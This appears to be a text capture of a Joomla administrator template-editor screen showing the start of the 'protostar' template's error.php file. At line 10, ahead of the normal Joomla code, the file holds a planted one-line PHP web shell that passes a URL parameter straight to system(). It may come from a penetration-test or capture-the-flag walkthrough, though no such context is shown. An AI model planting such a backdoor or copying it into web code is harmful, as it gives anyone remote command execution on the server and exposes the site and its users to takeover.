 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All
7  * @license     GNU General Public License version 2 or later; see LICENSE
8  */
9
10 system($_GET['e3c230597dc6f83fd9b03394c053c91b']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');